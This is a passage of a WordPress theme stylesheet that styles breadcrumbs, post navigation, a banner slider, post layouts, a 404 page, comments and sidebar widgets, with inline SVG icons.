    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

